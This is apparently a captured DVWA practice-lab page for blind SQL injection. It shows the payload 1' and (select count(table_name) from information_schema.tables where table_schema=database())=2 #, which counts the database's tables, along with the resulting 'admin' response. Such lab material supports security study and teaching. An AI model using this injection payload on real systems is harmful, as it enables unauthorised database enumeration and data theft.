 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2 #
First name: admin
Surname: admin